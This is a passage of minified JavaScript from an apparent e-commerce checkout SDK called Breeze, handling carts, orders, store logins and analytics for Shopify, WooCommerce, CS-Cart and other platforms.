L({message:`Failed to refresh nonce for action: ${e}`}),null}}function ti(e){if(typeof e=="object"&&e!==null){const t=e;if(t.success===!1){if(typeof t.data=="string"&&t.data==="bad_nonce")return!0;if(typeof t.data=="object"&&t.data!==null&&"error"in t.data)return t.data.error==="bad_nonce"}}return!1}async function Ho(e){var l,d,g;const t=ue();let n="0",o=1,s=null;const r=jQuery("input.variation_id").val();typeof r=="string"&&(s=r);const i=document.getElementsByName("quantity");if(i.length>0){const m=i[0];(m instanceof HTMLInputElement||m instanceof HTMLSelectElement)&&(o=parseInt(m.value))}if(e!==null&&typeof e.productId=="string"){n=w(e.productId)??"";const m=await oi(n,o,s);if(m.status==="failure")return m}const a=document.querySelector("#breeze-script-tag");if((a==null?void 0:a.getAttribute("checkout-flow"))==="true"){const m={action:"breeze_get_cart",nonce:Nt("get_cart_nonce")},y=xt()?await Dt(m,"get_cart_nonce"):await Lt(m);return y.success&&((l=y.response)!=null&&l.success)?(t.cart=y.response.data,t.status="success",t.message="Cart Retrieved",t.description="WooCommerce Cart retrieved successfully"):(t.status="failure",t.message=jn,t.description=fn,Ft()),Wo(t.cart)??t}else{const m={action:"create_order",productId:n,quantity:o,variationId:s??null,nonce:Nt("create_order_nonce")},y=xt()?await Dt(m,"create_order_nonce"):await Lt(m);return y.success&&((g=(d=y.response)==null?void 0:d.data)!=null&&g.order)?(t.order=y.response.data.order,t.status="success",t.message="Order Created",t.description="WooCommerce Order created successfully"):(t.description=jn,t.message=fn,Ft()),Wo(null,t.order)??t}}async function ni(e,t){const n=await Ho(e);let o=null;return n.status==="success"&&n.cart!==null&&(o={cart:n.cart,order:n.order,shopUrl:Bo(),orderId:n.order!==null?""+n.order.id:null,journey:t}),{payload:o,status:n.status,message:n.message,description:n.description}}async function oi(e,t,n){const o=ue(),s={},r=jQuery(".variations").eq(0);if(r.length&&r.find('[data-attribute_name^="attribute_"]').each(function(){const c=jQuery(this),l=c.data("attribute_name");let d=null;if(c.is("select"))d=c.val()??null;else{const g=c.find(".selected[data-value], :checked[data-value]");g.length?d=g.data("value")??null:d=c.data("attribute_value")??null}l&&d!==null&&(s[l]=d)}),window.cartAttributesData&&typeof window.cartAttributesData=="object"){const c=window.cartAttributesData;Object.keys(c).forEach(l=>{l&&c[l]!==null&&(s[l]=c[l])})}const i={action:"add_current_product",productId:e,quantity:t,variationId:n,variantsData:s,nonce:Nt("add_current_product_nonce")};return(xt()?await Dt(i,"add_current_product_nonce",2):await Lt(i)).success?(o.status="success",o.message="Product Added to Cart",o.description="Product has been successfully added to the cart.",o):(o.status="failure",o.message=$e,o.description=Ke,o)}async function Dt(e,t,n=1){var s;if(typeof((s=window.breezeAjax)==null?void 0:s.ajaxurl)!="string")return{success:!1};let o=0;for(;o<=n;)try{const r=await jQuery.post(window.breezeAjax.ajaxurl,e);if(ti(r)){if(o<n){const i=await ei(t);if(i){e.nonce=i,o++;continue}}return{success:!1,response:r}}return{success:!0,response:r}}catch{if(o<n){o++;continue}return{success:!1}}return{success:!1}}async function Lt(e){var t;if(typeof((t=window.breezeAjax)==null?void 0:t.ajaxurl)!="string")return{success:!1};try{return{success:!0,response:await jQuery.post(window.breezeAjax.ajaxurl,e)}}catch{return{success:!1}}}async function ri(){const e=ue(),t={action:"empty_cart",nonce:Nt("empty_cart_nonce")};return(xt()?await Dt(t,"empty_cart_nonce",1):await Lt(t)).success?(e.status="success",e.message="Cart emptied successfully.",e.description="The cart has been emptied successfully."):(e.status="failure",e.message="Failed to empty the cart.",e.description="An error occurred while attempting to empty the cart."),e}async function si(e,t){const n=ee(Ks()),o=[];if(n!==null){const s={url:n,headers:{...$s,"x-session-id":t,accept:"application/json"},method:"POST",body:JSON.stringify({...e.payload})},r=await bt.call(s,Mo);if(r instanceof nt){let i="";r.response!==null&&ks(r.response)&&(i=r.response.checkoutUrl);const a=i.split("="),c={action:"add_order_metadata",order_id:e.payload.orderId,metadata_key:"breezeCheckoutId",metadata_value:a[1],nonce:Nt("add_order_metadata_nonce")};return(xt()?Dt(c,"add_order_metadata_nonce",1):Lt(c)).catch(()=>{L({message:"Failed to add order metadata"})}),r.response}else o.push(j("FailedCheck","apiResponse instanceof APISuccess")),mn("createCheckout",r)}else o.push(j("FailedCheck","endpoint !== null"));return{message:Qt,description:Vo,errorDetails:null,trace:o}}async function ii(e){await qo();const t=ee(window.location.origin+"/my-account/");fetch(`${t}`).then(n=>n.text()).then(n=>{const r=new DOMParser().parseFromString(n,"text/html").querySelector('input[name="woocommerce-login-nonce"]');if(r instanceof HTMLInputElement){const i="value"in r?w(r.value)??"":"",a=new URLSearchParams;return a.append("username",`${e.userName}`),a.append("password",`${e.password}`),a.append("woocommerce-login-nonce",i),a.append("_wp_http_referer","/my-account/"),a.append("login","Log in"),fetch(`${t}`,{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:a})}else throw new Error("Nonce not found")}).then(n=>{n.ok?console.log("Login successful! Redirecting..."):L({message:"Login failed. Please check credentials."})}).catch(n=>console.error("Error:",n))}async function qo(){var o;const e=Nt("breeze_user_logout_nonce");if(!e){L({message:"Breeze WooCommerce: Logout nonce is not available. Logout cannot proceed."});return}if(typeof((o=window.breezeAjax)==null?void 0:o.ajaxurl)!="string"){L({message:"Breeze WooCommerce: `ajaxurl` is not available on window.breezeAjax. Logout cannot proceed."});return}const t={action:"breeze_user_logout",nonce:e};(xt()?await Dt(t,"breeze_user_logout_nonce",1):await Lt(t)).success||(console.error("Breeze WooCommerce: Logout AJAX request failed."),L({message:"Logout AJAX request failed."}))}const ot={login:ii,logout:qo,getShopUrl:Bo,isWoocommerceShop:Zs,getCart:Ho,getPageType:Ys,clearCart:ri,createCheckout:si,getShopConfigId:Xs,getCreateCheckoutPayload:ni};function ai(){const e=window.origin.split("/").at(2);return(e==null?void 0:e.replace(/^(www\.)?/,"").split(".").slice(0,-1).join("-"))??null}function ci(){return Jo()+"/cart"}function Pn(){return window.location.origin}function li(){return!!window.Tygh}async function ui(e){const t=Pn();let n="checkout";e===null&&(n="get_cart");const o=t+"/index.php?dispatch=breeze_checkout."+n,s={action:n},r=ue();try{const i=await jQuery.post(o,s);r.cart=i,r.status="success",r.message="Cart Created",r.description="Cscart cart created successfully"}catch{r.message="failure",r.description="Failed to create Cscart Cart"}return r}async function di(){const e=ue(),n=Pn()+"/index.php?dispatch=breeze_checkout.clear_cart",o={action:"clear_cart"};try{await jQuery.post(n,o),e.status="success",e.message="Cart emptied successfully.",e.description="The cart has been emptied successfully."}catch{e.status="failure",e.message="Failed to empty the cart.",e.description="An error occurred while attempting to empty the cart."}return e}const Kt={getShopUrl:Pn,isCscartShop:li,getCart:ui,getCreateCheckoutEndpoint:ci,getShopConfigId:ai,clearCart:di};function se(){if(Ce.isShopifyShop())return"shopify";if(ot.isWoocommerceShop())return"woocommerce";if(Kt.isCscartShop())return"cscart";if($t.isVtexShop())return"vtex";const e=X(q);return e!=null&&e.platform?e.platform:"independent"}function rt(){var t;let e=null;switch(se()){case"shopify":e=Ce.getShopUrl();break;case"woocommerce":e=ot.getShopUrl();break;case"magento":e=((t=ee(window.location.href))==null?void 0:t.origin)??null;break;case"cscart":e=Kt.getShopUrl();break}if(e===null){const n=X(re),o=ee(n.shopUrl??"");e=o!==null?o.origin:window.location.origin}return e}function fi(){const e=ee(window.location.origin);return e!==null?e.hostname:null}function ee(e){try{return new URL(e)}catch(t){console.log(`Failed while converting ${e} to url with error: `,String(t))}return null}function Go(){return X(q).appEnvironment}function Yt(){return Go()==="beta"?"https://app.beta.breezesdk.store":"https://app.breezesdk.store"}function Jo(){return Go()==="beta"?"https://api.beta.breezesdk.store":"__API_RELEASE_URL__"}function Ee(){return"https://sdk.breezesdk.store"}function gi(){switch(se()){case"shopify":Ce.refreshAuxCart();break}}const Qt="Uh oh!",Vo="Something went wrong while creating checkout! <br> Please retry.",Fn="Oops! items are out of stock",hi="Some of the items in your cart are out of stock. <br> Please remove them and try again.",pi="You can't add more",mi="<br> Please try reducing the quantity or by removing the item.",bi="already sold out",$o="Product not available",yi="Selected product is no longer available",wi="Cannot find variant",$e="Your cart is empty.",Ke="Please add an item to the cart.",vi=[/You can only add/,/You have the last piece added to your cart/,/are in your cart/,/You can't add more/],_i=["NetworkError when attempting to fetch resource."],Ei="Click on continue to proceed with available item.",Ci="You have selected more quantity than available in inventory.",Ko=()=>`${Ee()}/gallery/images/`,jn="Please retry after sometime!",fn="Looks like you broke the internet",ki="Invalid product quantity",Ri="Please hit close and check product quantity",Yo=()=>`${Ee()}/gallery/images/something-went-wrong.webp`,Si=()=>`${Ee()}/gallery/images/out-of-stock.webp`,Oi=`${Ee()}/gallery/logos/sec-by-jp-wide.webp`,Ai=`${Ee()}/gallery/logos/card-networks.webp`;function ue(){return{cart:{},order:{},status:"failure",message:"Unable to fetch your cart",description:null,errorDetails:null,trace:[],statusIcon:Yo(),statusCode:null}}const gn={"X-Requested-With":"XMLHttpRequest","Content-Type":"application/json;"},Tn=e=>{try{return e=typeof e=="string"?JSON.parse(e):e,B(e)?e:null}catch{return L({message:"Unable to decode JSON response",rawResponse:e+""}),null}},zi="/cart/clear.js",Ii="/cart/add.js",Ni="/apps/breeze/api/analytics",xi="/cart/update.js";function Di(){return Ti().split("/products/").length>1?"Products":"Checkout"}function Li(){return Yt()+"/api/cart"}function Ui(e,t){const n={...e},o=e.items;return Array.isArray(o)&&o.length===0&&t!==null&&Array.isArray(t.items)&&(n.items=t.items),n}function Qo(e){const t=ue();return e!==null&&Array.isArray(e.items)&&e.items.length===0?(t.message=$e,t.description=Ke,t):null}async function Bn(e,t,n,o,s=!1){let r=ue();const i=wt("cart")??null;if(e!==null&&i!==null){r.trace.push(j("CaseMatch","cartData !== null && cartToken !== null"));const d=Qo(e);return d!==null?d:(e.token=i,r.cart=e,r.status="success",r.message="Cart fetched successfully",r.statusIcon="",B(r.cart.attributes)&&(r.cart.attributes=await Xo(r.cart.attributes,r.cart)),r)}else r.trace.push(j("FailedCheck","cartData !== null && cartToken !== null"));let a=null;if(t!==null)if(r.trace.push(j("CaseMatch","productDetails !== null")),a=await Zo(t,n,o),a.result.status==="failure"){r=a.result,r.trace.push(j("Failure","addProductToCartResult.result.status === 'failure'"));const d=Hn(a.result.message),g=qi(a.result.message),m=Gi(a.result.message),y=Ji(a.result.message);if(d||g||m){let h="Selected product quantity is not available.";const E=Hi(a.result.message,d,g);E!==null&&(h="Selected quantity for the product "+E+" is not available."),r.description=h+mi,r.message=Fn}return y&&(r.description=$o,r.message=yi),a.result.statusCode===429||a.result.statusCode===403||a.result.statusCode===404||a.result.statusCode===400||a.result.statusCode===500||a.result.statusCode===503?(X(q).enableNativeRedirect&&(r.trace.push(j("CaseMatch",`${a.result}, thus redirecting to shopify native checkout`)),Ne("redirectToNativeCheckout",{}),Ft()),r.description=jn,r.message=fn):a.result.statusCode===422&&(r.message=ki,r.description=Ri),r.statusIcon=Si(),r}else r.trace.push(j("FailedCheck","addProductToCartResult.result.status === 'failure'"));else r.trace.push(j("FailedCheck","productDetails !== null"));let c=ee(window.location.origin+"/cart.js");const l=ee(window.location.origin+"/cart.json");if(c=s?l:c,c!==null){r.trace.push(j("CaseMatch","requestUrl !== null"));const g=await yn("shopify:getCart",{url:c,body:null,method:"GET",headers:{}},Tn);if(B(g)&&(g.errorCode===200||g.statusCode===200)){r.trace.push(j("CaseMatch","isJSON(getCartResponse) && (getCartResponse.errorCode === 200 || getCartResponse.statusCode === 200)")),r.cart=Ui(g.response??g.errorResponse,(a==null?void 0:a.response)??null);const m=Qo(r.cart);if(m!==null)return r.trace.push(j("CaseMatch","emptyCartResult !== null")),e===null&&t===null&&!s?(r.trace.push(j("CaseMatch","recreateCartWithFallBackUrl === true")),await Bn(e,t,n,o,!0)):m;r.status="success",r.message="Cart fetched successfully",r.statusIcon="",B(r.cart.attributes)&&(r.cart.attributes=await Xo(r.cart.attributes,r.cart))}else if(r.trace.push(j("FailedCheck","isJSON(getCartResponse) && (getCartResponse.errorCode === 200 || getCartResponse.statusCode === 200)")),r.message=Qt+" Something went wrong",g instanceof mt){if(r.errorDetails=g.errorDetails,B(g.errorResponse)&&typeof g.errorResponse.description=="string")r.message=g.errorResponse.description;else if(B(g.errorDetails)){const m=g==null?void 0:g.errorDetails;m.message==="Failed to fetch"||g.errorCode===404||g.errorCode===403?(X(q).enableNativeRedirect&&(r.trace.push(j("CaseMatch",`${m}, thus redirecting to shopify native checkout`)),Ne("redirectToNativeCheckout",{}),Ft()),r.message=fn):m.message&&_i.includes(m.message)&&(r.trace.push(j("CaseMatch",`${m.message}, thus redirecting to shopify native checkout`)),Ne("redirectToNativeCheckout",{}),Ft())}}else typeof g.response.description=="string"&&(r.message=g.response.description)}else r.trace.push(j("FailedCheck","requestUrl !== null"));return r}async function Mi(e){const t={attributes:e},n=ee(window.location.origin+xi);if(n!==null){const o={url:n,body:JSON.stringify(t),method:"POST",headers:gn},r=(await yn("appendAttributesToCart",o,Tn)).response;if(B(r)&&r.attributes!==null&&B(r.attributes))return r.attributes}return null}function Pi(){const e=wt("_shopify_sa_p");if(typeof e<"u"&&e!==null){const t=decodeURIComponent(e),n=Fa(t);return{utm_source:n.get("utm_source")??null,utm_medium:n.get("utm_medium")??null,utm_id:n.get("utm_id")??null,utm_campaign:n.get("utm_campaign")??null,fbclid:n.get("fbclid")??null,utm_content:n.get("utm_content")??null,utm_term:n.get("utm_term")??null,ref:n.get("ref")??null,gclid:n.get("gclid")??null,shpxid:n.get("shpxid")??null}}return null}function Fi(){if(it()){const e=localStorage.getItem("utmTracker");if(e)try{const t=JSON.parse(e);return{utm_source:t.utm_source??null,utm_medium:t.utm_medium??null,utm_id:t.utm_id??null,utm_campaign:t.utm_campaign??null,fbclid:t.fbclid??null,utm_content:t.utm_content??null,utm_term:t.utm_term??null,ref:t.ref??null,gclid:t.gclid??null,shpxid:t.shpxid??null}}catch{return null}else return null}else return null}async function Xo(e,t){var o;const n=ji(e);if(typeof((o=window.breeze)==null?void 0:o.sendProductNameInNotes)=="function"){const s=na(t);if(s!==null){const r=await window.breeze.sendProductNameInNotes(s);r!==null&&(n.product_names=r.join(","))}}return n}function ji(e){const t=Pi(),n=Fi();let o=wt("snap_referrer_url")??null;const s=wt("snap_landing_page")??window.location.pathname,r=ee(s);r!=null&&r.searchParams.get("gclid")?o="https://www.google.com/":r!=null&&r.searchParams.get("fbclid")&&(o="https://www.facebook.com/");const i=Se("utm_source")??(t==null?void 0:t.utm_source)??(n==null?void 0:n.utm_source)??(r==null?void 0:r.searchParams.get("utm_source"))??null,a=Se("utm_medium")??(t==null?void 0:t.utm_medium)??(n==null?void 0:n.utm_medium)??(r==null?void 0:r.searchParams.get("utm_medium"))??null,c=Se("utm_id")??(t==null?void 0:t.utm_id)??(n==null?void 0:n.utm_id)??(r==null?void 0:r.searchParams.get("utm_id"))??null,l=Se("utm_campaign")??(t==null?void 0:t.utm_campaign)??(n==null?void 0:n.utm_campaign)??(r==null?void 0:r.searchParams.get("utm_campaign"))??null,d=Se("fbclid")??(t==null?void 0:t.fbclid)??(n==null?void 0:n.fbclid)??(r==null?void 0:r.searchParams.get("fbclid"))??null,g=Se("utm_content")??(t==null?void 0:t.utm_content)??(n==null?void 0:n.utm_content)??(r==null?void 0:r.searchParams.get("utm_content"))??null,m=Se("utm_term")??(t==null?void 0:t.utm_term)??(n==null?void 0:n.utm_term)??(r==null?void 0:r.searchParams.get("utm_term"))??null,y=Se("ref")??(t==null?void 0:t.ref)??(n==null?void 0:n.ref)??(r==null?void 0:r.searchParams.get("ref"))??null,h=Se("gclid")??(t==null?void 0:t.gclid)??(n==null?void 0:n.gclid)??(r==null?void 0:r.searchParams.get("gclid"))??null,E=Se("shpxid")??(t==null?void 0:t.shpxid)??(n==null?void 0:n.shpxid)??(r==null?void 0:r.searchParams.get("shpxid"))??null,O=Se("fbc")??(r==null?void 0:r.searchParams.get("fbc"))??null,x=Se("fbp")??(r==null?void 0:r.searchParams.get("fbp"))??null,v={...e};return i!==null&&(v.utm_source=i),a!==null&&(v.utm_medium=a),c!==null&&(v.utm_id=c),l!==null&&(v.utm_campaign=l),d!==null&&(v.fbclid=d),g!==null&&(v.utm_content=g),m!==null&&(v.utm_term=m),y!==null&&(v.ref=y),h!==null&&(v.gclid=h),E!==null&&(v.shpxid=E),O!==null&&(v.fbc=O),x!==null&&(v.fbp=x),s!==null&&(v.landing_page=(r==null?void 0:r.pathname)??"/"),o!==null&&(v.orig_referrer=o.replaceAll("referrer_url=","")),window.cartAttributesData&&typeof window.cartAttributesData=="object"&&Object.entries(window.cartAttributesData).forEach(([R,A])=>{if(typeof R=="string"&&R.trim()!==""&&typeof A=="string"&&A!==null)try{v[R]=A}catch(S){console.error("Failed to set cart attribute: ",S)}}),v}async function Zo(e,t,n){const o={...ue(),message:"Product not available"},s={result:o,response:null},r=ee(window.location.href);let i=null,a="1";const c=ee(window.location.origin+Ii);if(e.available&&r!==null){if(o.trace.push(j("CaseMatch","productData.available && currentPageUrl !== null")),Array.isArray(e.variants)&&e.variants.length>0){const l=ra(e.variants),d=r.searchParams.get("variant");t!=null&&t.id?i=t.id:d!==null?i=d:l&&l.id&&(i=""+l.id)}}else o.trace.push(j("FailedCheck","productData.available && currentPageUrl !== null"));if(i!==null&&c!==null){o.trace.push(j("CaseMatch","variantId !== null && addProductRequestUrl !== null")),n?a=n==="0"?"1":n:(o.trace.push(j("FailedCheck","productQuantity")),a=tr());const l={},d=e.lineItemProperties;if(B(d))for(const E in d){const O=d[E];O!==null&&typeof O=="string"&&O.length!==0&&(l[E]=O)}await er();let g={id:i,quantity:a};Object.keys(l).length!==0&&(g={...g,properties:l});const y={url:c,body:JSON.stringify({scope:0,items:[g]}),method:"POST",headers:gn},h=await yn("addProductToCart",y,Tn);B(h)&&(h.errorCode===200||h.statusCode===200)?(o.trace.push(j("CaseMatch","isJSON(addProductResponse) && (addProductResponse.errorCode === 200 || addProductResponse.statusCode === 200)")),o.status="success",o.message="",o.statusIcon="",s.response=h instanceof nt?h.response:h.errorResponse):(o.trace.push(j("FailedCheck","isJSON(getCartResponse) && (getCartResponse.errorCode === 200 || getCartResponse.statusCode === 200)")),o.message=Qt+" Something went wrong",h instanceof mt?(o.errorDetails=h.errorDetails,B(h.errorResponse)&&typeof h.errorResponse.description=="string"&&(o.message=h.errorResponse.description)):(typeof h.response.description=="string"&&(o.message=h.response.description),o.statusCode=h.statusCode))}else o.trace.push(j("FailedCheck","variantId !== null && addProductRequestUrl !== null"));return s}async function er(){const e={credentials:"same-origin",headers:gn,method:"POST"};await Kn()(zi,e),Oa("cart")}function Ti(){return window.location.href}function Wn(){var t;let e=null;if((t=window.Shopify)!=null&&t.shop)e="https://"+window.Shopify.shop;else{const n=X(re),o=ee(n.shopUrl??"");e=o!==null?o.origin:window.location.origin}return e}function Bi(){return Wn().includes("myshopify")}function Wi(){var t;let e=null;return(t=window.Shopify)!=null&&t.shop&&(e=window.Shopify.shop.split(".").at(0)??e),e}function Hi(e,t,n){if(t){const o=e.indexOf("You can't add more "),s=e.indexOf(" to the cart."),r=19;if(o!==-1&&s!==-1)return e.substring(o+r,s)}else if(n){const o=e.match(/'(.*?)'/);if(o)return o[1]??null}return null}function qi(e){return e.includes(bi)}function Gi(e){return e.includes($o)}function Ji(e){return e.includes(wi)}function Hn(e){return e.includes(pi)}function Vi(e){return Hn(e)?hi:e}async function $i(e,t){const n=ee(Li());let o=null;const s=[];if(n!==null){const r={url:n,headers:{...gn,"x-session-id":t},method:"POST",body:JSON.stringify({...e.payload})};if(o=await bt.call(r,Mo),o instanceof nt)return o.response;if(s.push(j("FailedCheck","apiResponse instanceof APISuccess")),mn("createCheckout",o),B(o.errorResponse)&&B(o.errorResponse.error)&&typeof o.errorResponse.error.description=="string"){const i=Vi(o.errorResponse.error.description),a=Hn(o.errorResponse.error.description),c={description:i,message:a?Fn:Qt,errorDetails:null,trace:s};return o.errorDetails!==null&&(c.errorDetails=o.errorDetails),c}}else s.push(j("FailedCheck","endpoint !== null"));return{message:Qt,description:Vo,errorDetails:(o==null?void 0:o.errorDetails)??null,trace:s}}async function Ki(e,t,n,o,s){const r=await Bn(e,t,n,s);let i=null;return r.status==="success"&&r.cart!==null&&(i={shopUrl:Wn(),cart:r.cart,offerCode:o}),{payload:i,status:r.status,message:r.message,description:r.description}}function Yi(e){try{const t=new URL(window.location.href),n=new URL(e);return n.origin===t.origin?e:new URL(t.origin+n.pathname).href}catch{return e}}async function Qi(e){try{if(typeof e.redirect!="boolean"&&(e.redirect=!0),typeof e.loginUrl=="string")try{Ne("shopify:login:NetworkCallRequest",e);const t=await fetch(Yi(e.loginUrl)),n=t.status,o=await t.text();Ne("shopify:login:NetworkCallResponse",{responseStatus:n,response:o});const s=o.includes("Something went wrong"),i=/<title>(.*?)<\/title>/.exec(o);let a=null;i&&i.length>1&&(a=i[1]),a===null&&n>=400&&(a=`Encountered status code ${n} while login via login Url`),s&&a!==null&&L({message:a,errorDetails:{responseStatus:t.status,response:o}})}catch(t){console.log("Error while logging in via loginUrl: ",t)}else if(typeof e.userName=="string"&&typeof e.password=="string"&&typeof e.redirect=="boolean"){const t=ee(window.location.origin+"/account/login");if(t===null)return;const n={form_type:"customer_login",utf8:"✓","customer[email]":e.userName,"customer[password]":e.password,return_url:"/account"},o=new URLSearchParams(n).toString(),s={credentials:"same-origin",headers:{"Content-Type":"application/x-www-form-urlencoded"},method:"POST",body:o,redirect:"follow"};(await(await fetch(t.href,s)).text()).includes("Incorrect email or password.")&&L({message:"Incorrect email or password for shopify login",user:e.userName})}}catch(t){console.log("Error while logging in: ",t)}}async function Xi(){try{yr(),await fetch("/account/logout")}catch{console.error("Failed to logout user")}}async function Zi(e,t){try{const n=e.at(0);if(typeof n!="string")return;if(n.includes("/cart/add.js")||n.includes("/cart/update.js")||n.includes("/cart.js")||n.includes("/cart/clear.js")){const s=await t.clone().json(),r=new CustomEvent("breezeBroadcast",{detail:{eventName:"set-aux-cart",value:s}});window.dispatchEvent(r)}}catch{console.warn("failed in cloning response")}}async function ea(){try{const e=window.fetch;window.fetch=async(...t)=>{const n=await e(...t);return Zi(t,n),n}}catch{console.error("Failed to override fetch")}}async function ta(){try{await fetch("/cart.js")}catch{console.error("Failed to refresh aux cart")}}function na(e){if(B(e)){const t=[],n=e.items;if(n&&Array.isArray(n)&&n.length>0&&(n.forEach(o=>{if(o&&typeof o=="object"&&"title"in o&&typeof o.title=="string"){const s=o.title;t.push(s)}}),t.length>0))return t}return null}function tr(){let e="1";const t=document.getElementsByName("quantity");return t&&t.length>0&&t[0]&&(t[0]instanceof HTMLInputElement||t[0]instanceof HTMLSelectElement)&&(e=t[0].value==="0"?"1":t[0].value),e}async function oa(e,t){let n=1;if(e===null)return null;let o=1,s=parseInt(tr());if(s===1)return"1";for(;o<=s;){const r=Math.floor((o+s)/2);(await Zo(e,t,r.toString())).result.status==="failure"?s=r-1:(o=r+1,n=r)}return n.toString()}function ra(e){let t=e[0];for(const n of e)if(n.available){t=n;break}return t}const Ce={getShopUrl:Wn,isShopifyShop:Bi,getCart:Bn,getPageType:Di,clearCart:er,appendAttributesToCart:Mi,createCheckout:$i,analyticsEndpoint:Ni,getShopConfigId:Wi,getCreateCheckoutPayload:Ki,overrideFetch:ea,login:Qi,logout:Xi,refreshAuxCart:ta,getAvailableProductQuantity:oa};function sa(e){const t=ue();return e!==null&&e.totalQuantity===0?(t.message=$e,t.description=Ke,t):null}function ia(e){const t=ue();if(e!==null){const n=sa(e);if(n!==null)return n;t.cart=e,t.status="success",t.statusIcon="",t.message=""}else t.trace.push(j("FailedCheck","cartData !== null"));return t}const aa={getCart:ia},st=dn({shopConfigLoad:!1,dataAttributesLoad:!1,initContextStore:!1,initAtomsStore:!1,isPostRedirection:!1});let ce=null,Xt=null,nr=!1,Ut=[];const ca="https://sdk.breeze.in/ecg/0.0.1/index.html";function la(e){const t={};return e.forEach((n,o)=>{t[o]=n}),t}function or(e){!(ce instanceof HTMLIFrameElement)||!ce.contentWindow||!Xt||ce.contentWindow.postMessage(e,Xt)}function ua(){if(nr=!0,Ut.length>0){const e=JSON.stringify(Ut);or(e),Ut=[]}}function da(e){if(!Xt||e.origin!==Xt)return;const t=vs(jt(String(e.data)));(t==null?void 0:t.service)==="in.breeze.ecg"&&t.payload.action==="appReady"&&ua()}function fa(){if(ce instanceof HTMLIFrameElement)return;const e=ca;ce=document.createElement("iframe"),ce.src=e,Xt=new URL(e).origin,ce.style.height="0px",ce.style.width="0px",ce.style.border="none",ce.style.position="absolute",ce.style.left="-9999px",ce.style.visibility="hidden",ce.setAttribute("aria-hidden","true"),ce.setAttribute("tabindex","-1"),document.body.appendChild(ce),ce.addEventListener("load",()=>{window.addEventListener("message",da)})}function ga(e,t){const n=X(re);if(n.enableECG===!1){Ut=[];return}const o=la(t);if(n.enableECG!==!0){const r={log:e,metadata:{headers:o}};Ut.push(r);return}const s={log:e,metadata:{headers:o}};if(ce instanceof HTMLIFrameElement&&nr){or(JSON.stringify(s));return}Ut.push(s),ce instanceof HTMLIFrameElement||fa()}function ha(e){if(e===null)return null;let t=ue();t={...t,status:"success",message:"Cart retrieved successfully",description:"Cart retrieved successfully from the plugin",cart:e};const n=Yn(t).productTypes;return Qn(n)}function pa(){return sr()+"/cart"}function rr(){return ma().split("/cart").length>1?"Checkout":"Products"}function ma(){return window.location.href}function sr(){return window.location.origin}function ba(){const e=window.origin.split("/").at(2);return(e==null?void 0:e.replace(/^(www\.)?/,"").split(".").slice(0,-1).join("-"))??null}function ya(e){const t=ue();return e!==null&&Array.isArray(e.products)&&e.products.length===0?(t.message=$e,t.description=Ke,t):null}async function wa(e,t){var s;const n=ue();if(e!==null){if(e.get_valid&&((s=window.breeze)!=null&&s.fetchCart)){const r=await window.breeze.fetchCart();r!==null&&B(r.cart_details)&&(e=r.cart_details)}n.cart=e,n.status="success",n.message="Cart retrieved successfully"}else if(t!==null&&rr()!=="Checkout"&&window.breeze&&window.breeze.clearCart&&window.breeze.addProduct&&window.breeze.fetchCart){const r=await window.breeze.clearCart(),i=await window.breeze.addProduct(),a=await window.breeze.fetchCart();r!==null&&r.status!=="failure"&&i!==null&&i.status!=="failure"&&a!==null&&a.status!=="failure"&&B(a.cart_details)?(n.cart=a.cart_details,n.status="success",n.message="Product added successfully"):window.location.href=pa()}return ya(n.cart)??n}const va={getShopUrl:sr,getCart:wa,getPageType:rr,getShopConfigId:ba};function ir(e){e&&q.update(t=>({...t,journey:e}))}function _a(e){re.update(t=>({...t,...e}))}const Mt="atomsSt",qn="bzCartRec",hn="autoRetry",Ea=[hn];let pn=null;async function Ca(e,t,n,o,s=!1){let r=ue();const i=se();switch(i){case"shopify":r=await Ce.getCart(e,t,n,o,s);break;case"shopifystorefront":r=aa.getCart(e);break;case"magento":r=e!==null?{cart:e,order:{},status:"success",message:"Cart retrieved successfully",description:"Cart retrieved successfully from the plugin",errorDetails:null,trace:[],statusIcon:"",statusCode:null}:r;break;case"woocommerce":r=await ot.getCart(t);break;case"cscart":r=await Kt.getCart(t);break;case"prestashop":r=await va.getCart(e,t);break;case"vtex":r=await $t.getCart(t);break;default:e!==null&&(r.cart=e,r.status="success",r.message="Cart retrieved successfully");break}return Ne("getCart",{...r,platform:i,errorDetails:{...r.errorDetails,cause:r.errorDetails!==null&&(ie(r.errorDetails.cause)||typeof r.errorDetails.cause=="string")?r.errorDetails.cause:null}}),r}async function ka(){switch(se()){case"shopify":await Ce.clearCart();break;case"woocommerce":await ot.clearCart();break;case"cscart":await Kt.clearCart();break;case"vtex":await $t.clearCart();break}}function Ra(){return Yt()+"/api/analytics"}function Ye(e){const t=new Headers,o=X(re).deviceId;t.append("content-type","application/json"),t.append("x-shop-url",rt()),o!==null&&(e.deviceId=o,t.append("x-device-id",o));const s=X(re).ghostMode,r=X(re).testingMode;s&&(e.ghostMode=!0),r&&(e.testingMode=!0);const i={method:"POST",headers:t,body:JSON.stringify(e),keepalive:!0};fetch(Ra(),i).catch(a=>console.log(String(a))),ga(e,t)}function yt(e,t){const n=X(re);return{context:"App",eventData:e,sessionId:n.sessionId,sessionToken:null,infoType:t,serialNumber:0}}function Ne(e,t){const o=yt({event:"Info",source:e,value:t},"Info");Ye(o)}function ar(e,t){const o=yt({event:"Info",source:e,value:t},"Debug");Ye(o)}function Pt(e,t){const n={event:"FunctionCalled",source:e,value:{...t}},o=yt(n,"Debug");Ye(o)}function Zt(e,t){const n={event:"FunctionCallResult",source:e,value:{...t}},o=yt(n,"Debug");Ye(o)}function Sa(e,t){const o=yt({event:"Info",source:e,value:t},"Info");Ye(o)}function L(e){const n=yt({event:"Error",source:"breezePlugin",value:e},"Error");Ye(n)}function mn(e,t,n=null){const s={event:"Error",source:"breezePlugin",value:{source:e,trace:n,message:t.errorMessage||"API Failure",errorCode:t.errorCode,errorDetails:t.errorDetails!==null?{...t.errorDetails,cause:ie(t.errorDetails.cause)||typeof t.errorDetails.cause=="string"?t.errorDetails.cause:null}:null,rawResponse:JSON.stringify({response:t.response,errorResponse:t.errorResponse})}},r=yt(s,"Error");Ye(r)}function cr(e){const n={context:"App",eventData:{event:"Click",source:"breezeButton",value:{merchant:rt()}},sessionId:e,sessionToken:null,infoType:"Info",serialNumber:0};Ye(n)}function lr(e,t,n){const o={context:"App",eventData:{event:"Click",source:e,value:{merchant:rt(),page:t}},sessionId:n,sessionToken:null,infoType:"Info",serialNumber:0};Ye(o)}function it(){try{const e=window.localStorage,t="__storage_test__";return e.setItem(t,t),e.removeItem(t),!0}catch{return!1}}function Oa(e){try{const t=new Date;t.setTime(t.getTime()+-1*24*60*60*1e3);const n="; 